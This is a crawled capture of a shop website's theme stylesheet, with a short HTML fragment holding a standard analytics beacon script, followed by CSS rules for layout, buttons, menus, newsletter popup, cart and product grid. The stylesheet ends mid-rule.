<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616
body_size: 16496
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/*------------*/
body {
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    color: #666;
    font-size: 14px;
    line-height: 1.428571429;
    width: 100%;
    background: #f7f7f7;
}
*:focus{
    outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
    color: #2c2c2c;
    line-height: 1.35;
}
/* default font size */
.fa {
    font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
    font-size: 33px;
}
h2 {
    font-size: 27px;
}
h3 {
    font-size: 21px;
}
h4 {
    font-size: 15px;
}
h5 {
    font-size: 12px;
}
h6 {
    font-size: 10.2px;
}
a {
    color: #f98903;
    cursor: pointer;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
    text-decoration: none;
    color: #f98903;
}
legend {
    font-size: 18px;
    padding: 7px 0px
}
label {
    font-size: 13px;
    font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    font-size: 12px;
}
input[type=text] {
    min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px;
}
.input-group .input-group-addon {
    font-size: 12px;
    height: 30px;
}
img{
    max-width: 100%;
    height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
    display: inline;
}
.flip{
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    display: inline-block;
}

div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
    border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
    border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip-inner{
    background: #f98903;
}
.alert{
    text-align: center;
    font-size: 13px;
    margin: 0;
    border-radius: 0;
    border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
    -webkit-transition: ease-in-out all .3s;
    -moz-transition: ease-in-out all .3s;
    transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
    color: #fff;
    background-color: #f98903;
    border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
    background: #2c2c2c;
    padding: 0px 25px;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    line-height: 49px;
    display: inline-block;
    vertical-align: top;
    border-radius: 3px;
    border: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
    height: 34px;
    line-height: 34px;
    margin-left: 10px;
    border-radius: 20px;
}
#button-search + h2{
    display: none;
}
#button-search{
    margin: 15px 0;
}
#modal-agree{
    z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
    opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
    left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
    right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
    background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
    display:inline-block;
    vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #fff;
    margin: 5px;
    display: block;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
    position: absolute;
    top: 50%;
    font-size: 0;
    margin: 0;
    margin-top: -24px;
    width: 48px;
    height: 48px;
    padding: 0;
    line-height: 48px;
    color: #bdbfbe;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    cursor: pointer;
    opacity: 0;
    box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    -webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
    font-family: "Ionicons";
    font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
    left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
    content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
    right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
    content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
    border-color: #f98903;
    color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
    display: block;
}
.newletter-popup{
    background: #fff;
    top: 50% !important;

    position: fixed !important;
    padding: 0;
    text-align: center;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;
}
#boxes .newletter-title h2{
    font-size: 24px;
    text-transform: uppercase;
    color: #000;
    font-weight: 700;
    letter-spacing: 3px;
    margin: 0 0 15px;
}
.newletter-popup #dialog {
    padding: 50px 20px;
}
#boxes .box-content label{
    font-weight: 400;
    max-width: 650px;
    font-size: 14px;
}
#boxes  #frm_subscribe .required{
    color: #f00;
    padding-right: 5px;
}
#boxes  #frm_subscribe a{
    cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
    background: #EBEBEB none repeat scroll 0% 0%;
    border: medium none;
    height: 40px;
    width: 65%;
    margin: 20px 0;
    padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
    margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
    margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
    display: inline-block;
    margin: 0;
    vertical-align: middle;
    margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
    color: #f00;
}
#boxes  #frm_subscribe #notification .success{
    color: #67D7BB;
}
#popup2{

    text-align: center;
    background: #333;
    border-radius: 0;
    cursor: pointer;
    float: right;
    /* padding: 5px 10px; */
    color: #fff;
    margin-top: -49px;
    margin-right: -19px;
}
#popup2:hover {
    background:#f98903;
}
/* newsllter */
.newsletter-group {
    background: #3498db;
    padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
    position: absolute;
    bottom:4px;
    left:-110px;
}
#dialog-normal .newletter-title {
    padding: 15px 0;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
#dialog-normal .newletter-title h3 {
    color: #ffffff;
    font-size: 24px;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
    margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
    color: #fff;
    display: block;
    margin: 0;
    text-transform: none;
    font-size: 15px;
}

#dialog-normal .newleter-content{
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 15px 0;
    float: right;
}
#subscribe-normal {
    margin-bottom: 0;
    position: relative;
    width: 600px;
    display: inline-block;
    vertical-align: top;
    padding-right: 40px;
}
#subscribe_email-normal{
    display: inline-block;
    background: #fff;
    padding: 10px 110px 10px 20px;
    border: 0;
    line-height: 30px;
    height: 51px;
    border-radius: 0;
    color: #959595;
    font-size: 12px;
    width: 100%;
    font-weight: 400;
    border-radius: 30px;

}
#subscribe-normal .btn:hover{
    color: #292929;
}
#subscribe-normal .btn {
    position: absolute;
    top: 0;
    right: 0;
    height: 51px;
    text-transform: uppercase;
    line-height: 51px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    padding: 0 30px;
    background: #f98903;
    color: #fff;
    border-radius: 30px;
    border: 0;
}

#notification-normal{
    position: absolute;
    bottom: -15px;
}
#notification-normal div{
    color: #FFF;
}
#notification-normal div.warning{
    color: #fff;
    text-align: center
}
/* Top */
#top {
    background: #3498db;
}
#top .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
    float:left;
    margin: 0;
    list-style: none;
    padding: 0;
}
/*Email*/
#top .header-email {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-email:before {
    content:"\f132";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-email span {
    font-weight: 600;
}
/*phone*/
#top .header-phone {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-phone:before {
    content:"\f4b9";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-phone span {
    font-weight: 600;
}
#top .box-left > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
}

#top .box-right {
    float:right;
}
#top .box-right > li {
    display: inline-block;
    vertical-align: top;
}

#top .btn-group .text-ex{
    padding: 12px 0;
    margin-right: 9px;
    color: #a5d6f7;
    text-transform: capitalize;
    line-height: 25px;
    font-size: 13px;
}
#top .btn-group  .btn-link{
    text-shadow: none;
    cursor: pointer;
    font-size: 13px;
    text-transform: capitalize;
    overflow: hidden;
    color: #fff;
    line-height: 25px;
    font-weight: 400;
    padding: 12px 0;
    display: block;
    text-align: left;
    border: 0;
}
#top .box > li {
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
}
#top .box > li:last-child {
    margin-right:0;
    padding-right:0;
}
#top .box > li:after {
    content: "";
    width: 1px;
    height: 16px;
    background: rgba(255,255,255,0.4);
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .box > li:last-child:after {
    display:none;
}
#top .btn-group .dropdown-menu{
    position: absolute;
    left:auto;
    right: -15px;
    padding: 10px 20px;
    text-align: left;
    margin: 0;
    background: white;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
    border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
    font-size: 13px;
    padding: 5px 0;
    line-height: 24px;
    display: block;
    text-transform: capitalize;
    font-weight: normal;
    height: inherit;
    border-radius: 0;
    text-align: left;
    color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
    text-decoration: none;
    color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
    vertical-align: baseline;
    margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
    color: #f98903;
    text-decoration: none;
}
.logo-container {
    float: left;
    z-index: 1;
    position: relative;
}
#logo{
    padding: 43px 0;
}
#logo a{
    display: inline-block;
}

.header-inner {
    position:relative;
    z-index:8;
    background: #3498db;
}
.header-inner .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
}

/* search */
.col-search {
    position: absolute;
    top: 50%;
    padding-left: 298px;
    padding-right: 300px;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
    right:0;
    text-align: right;
}
.col-search .box-cart {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#search {
    position: relative;
    width: 100%;
}
#search input {
    padding: 10px 60px 10px 25px;
    height: 48px;
    border-radius: 30px;
    font-size: 14px;
    border: 1px solid #dcdcdc;
    font-weight: 400;
    z-index: 1;
    background: #fff;
    color: #a9a9a9;
    width: 100%;
    box-shadow: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
    width: auto;
    position: absolute;
    right: 0;
    top: 5px;
    right: 5px;

}

#search .input-group-btn button {
    background: #f98903;
    border: none!important;
    padding: 0;
    border-radius: 0;
    border-radius: 100%;
    text-shadow: none;
    height: 38px;
    line-height: 38px;
    width: 38px;
    color: #fff;
    font-size: 21px;
    letter-spacing: 0;
    box-shadow: none !important;
}
#search .input-group-btn button:hover {
    background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 28px;
    padding-right: 28px;
}
#link-compare {
    display: none;
}
#wishlist-total:after, #link-compare:after {
    content:"";
    width: 1px;
    height: 29px;
    background: #0489bd;
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#link-compare span {
    display:none;
}
.search-container{
}
.cart-container{
    padding: 45px 15px 0 0;
    width: 18%;
}
#cart-total, #wishlist-total .count
{
    width: 23px;
    height: 23px;
    background: #0489bd;
    color: #fff;
    right: 0;
    border-radius: 100%;
    text-align: center;
    font-size: 11px;
    line-height: 23px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-top: 8px;
    margin-left: 9px;
    font-style: normal;
}
#cart-total{
    margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
    font-size: 24px;
    color: #232323;
}
#cart{
    width: auto;
}
#cart .mycart {
    color: #fff;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin-left: 15px;
}
#cart .mycart .total-price {
    font-size: 15px;
    font-weight: 600;
    display: block;
    margin-top: 2px;
}

#cart > button{
    background: none;
    border: none;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    width: auto;
    position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
    font-size: 32px;
    color: #fff;
    font-style: normal;
    line-height: 39px;
    display: inline-block;
    vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
    color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
    margin: 0;
    padding: 10px 0;
}
#cart .dropdown-menu{
    border: none;
    border-radius: 0;
    box-shadow: 0 6px 12px #000;
    width: 250px;
    margin: 0;
    padding: 10px;
    /* top: 35px; */
}
.headerSpace {
    display: none;
}
.top-menu {
    position: relative;
    z-index: 7;
    background: #1b81c5;
}
.common-home .top-menu .col-menu {
    width: 0;
    padding:0;
}
.common-home .top-menu .hoz-menu {
    width: 100%;
}
.common-home #pt_custommenu {
    /* text-align: center; */
}
.fix-header{
    border: none;
    background: rgba(18, 161, 217, 0.9);
    box-shadow: 0 0 5px #bdbdbd;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    width: 100%;
    max-width: 100% !important;
    top: 0;
    left: 0;
    right: 0;
    z-index: 889;
    margin: 0 auto;
    position: fixed !important;
    -webkit-animation-name: fadeInDown;
    -webkit-animation-duration: 5.0s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-direction: normal;
    -webkit-animation-play-state: running;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-name: anim_titles;
    -moz-animation-duration: 5.0s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    -moz-animation-direction: normal;
    -moz-animation-play-state: running;
    -moz-animation-fill-mode: forwards;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
    display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
    /* padding-top: 15px; */
    /* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
    margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
    /* display: none; */
}
.fix-header .vermagemenu-container{
    display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
    position: static;
    margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
    width: 100%;
    padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
    width: 100%;
}
/* cms block */
.banner-static {
    text-align: center;
    clear: both;
    /* overflow: hidden; */
}
.banner-static .owl-pagination {
    position:absolute;
    left:0;
    right:0;
    margin: auto;
    bottom: 2%;
}
.banner-static .image a {
    position: relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
}
.banner-static .image a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    border: 10px solid rgba(255,255,255,0.7);
    opacity: 0;
    transition: 0.8s;
    -moz-transition: 0.8s;
    -webkit-transition: 0.8s;
    -o-transition: 0.8s;
}
.banner-static .image a:hover:before {
    opacity: 1;
}
.banner-static .image a img {
    -webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.banner-static .image a .text {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: 2;
    text-align: center;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
    -webkit-animation: fadeInUp 400ms ease-in-out;
    -moz-animation: fadeInUp 400ms ease-in-out;
    -ms-animation: fadeInUp 400ms ease-in-out;
    animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
    -webkit-animation: fadeInUp 600ms ease-in-out;
    -moz-animation: fadeInUp 600ms ease-in-out;
    -ms-animation: fadeInUp 600ms ease-in-out;
    animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
    -webkit-animation: fadeInUp 800ms ease-in-out;
    -moz-animation: fadeInUp 800ms ease-in-out;
    -ms-animation: fadeInUp 800ms ease-in-out;
    animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
    padding: 30px 30px 5px 30px;
}
.static-sidebar {
    margin-top: 30px;
    text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
    margin-top: 30px;
}
.static-middle-volga1 {
    margin-top: 40px;
}
/* Products */

.owl-item.active .item {
    -moz-animation: zoomIn 500ms ease;
    -o-animation: zoomIn 500ms ease;
    -webkit-animation: zoomIn 500ms ease;
    animation: zoomIn 500ms ease;
}
.item .item-inner {
    position: relative;
}
.label-product {
    line-height: 22px;
    padding: 0 11px;
    font-size: 12px;
    font-weight: 400;
    z-index: 4;
    text-transform: capitalize;
    color: #fff;
    background: #94c341;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 2px;
}
.label_sale {
    left: auto;
    right: 0;
    background: #c62727;
}



.item-inner .images-container {
    position: relative;
    background: #fff;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
    position:relative;
    display: block;
}
.item-inner .images-container .img-r {
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    opacity:0;
    visibility:hidden;
    z-index:1;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
    opacity:1;
    visibility: visible;
}

.item-inner:hover .images-container .quick-view {
    opacity: 1;
}

.item-inner .images-container .quick-view {
    position: absolute;
    right: 0;
    left: 0;
    top: 50%;
    opacity: 0;
    text-align: center;
    z-index: 10;
    -moz-transform: translateY(-50%);
    -webkit-transform:translateY(-50%);
    -o-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
    line-height: 36px;
    height: 36px;
    width: 36px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    background-color: #f98903;
    opacity: 0.9;
    text-transform: capitalize;
    color: #fff;
    font-weight: normal;
    letter-spacing: 0;
    font-size: 0;
    border-radius: 3px;
    text-align: center;
    border: 0;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
    opacity: 1;

}
.qv-button-container {
    display: block;
}
.item-inner .action-links button {
    float: left;
    margin: 5px;
    margin-left: 0;
}
.item-inner .action-links button:last-child {
    margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
    line-height: 34px;
    height: 36px;
    width: 36px;
    display: block;
    font-weight: normal;
    font-size: 0;
    padding: 0;
    text-align: center;
    color: #3498db;
    border: 1px solid #3498db;
    border-radius: 3px;
    background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
    content: "\f387";
    font-family: "Ionicons";
    font-size: 16px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}
button.btn-compare:before {
    content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
    color: #fff;
    background:#3498db;
    border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
    line-height: 34px;
    background: #3498db;
    border: 1px solid #3498db;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
}

.item-inner .action-links button.btn-cart:before {
    content: "\f110";
    font-size: 16px;
    font-family: "Ionicons";
    margin-right: 6px;
    line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}
.item-inner .caption {
    padding: 15px 0 0 0;
    background: transparent;
    text-align: left;
    position: relative;
}

.product-name {
    margin-bottom: 17px;
    display: block;
    margin-top: 0;
}
.product-name a {
    color: #666666;
    padding: 0;
    display: block;
    text-transform: capitalize;
    overflow: hidden;
    font-size: 14px;
    font-weight: 400;
}
.product-name a:hover {
    color: #3498db;
}
.ratings {
    display:block;
}
.ratings a {
    margin-left: 8px;
    text-transform: capitalize;
    font-size: 14px;
    color: #999999;
    line-height: 12px;
    display: inline-block;
    vertical-align: top;
}
.ratings a:hover {
    color: #f98903;
}
.ratings a.review-count:after {
    content: "|";
    margin-left: 8px;
}
.ratings .rating-box {
    display: inline-block;
    vertical-align:top;
}
.rating-box div[class^='rating']{
    background: url('../image/rating0.png') no-repeat;
    font-size: 0;
    height: 12px;
    width: 64px;
}
.rating-box div.rating1{
    background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
    background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
    background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
    background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
    background-image: url('../image/rating5.png');
}
.price-box p {
    display: inline-block;
    vertical-align:top;
    margin-bottom: 0;
}
.price-box .price-tax {
    display: none;
}
.price-box .price {
    color: #2c2c2c;
    font-size: 18px;
    font-weight: 600;
}
.price-box p.special-price .price{
    color: #c62727;
}
.price-box p.old-price {
    margin-left: 5px;
    padding-top: 3px;
}
.price-box p.old-price .price {
    color: #999999;
    text-decoration: line-through;
    font-size: 14px;
    font-weight: 400;
}
.item-inner .caption .price-box {
    display: block;
    margin-top: 3px;
}
.item-inner .caption .price-box label {
    margin:0;
    font-size: 13px;
    color: #363f4d;
    display: none;
}
.item-inner .caption .manufacture-product {
    display: none;
}
.box-module {
    background: #fff;
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.item-inner .caption .available {
    display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    opacity: 0;
}
.grid-style .caption {
    padding-left: 10px;
    padding-right: 10px;
}
.grid-style .item-inner .des-info {
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
    opacity: 0;
}
.grid-style .item-inner:hover .action-links {
    opacity: 1;
}
.grid-style .item-inner button.btn-cart {
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
    -webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
    -webkit-transition-duration: 0.5s;
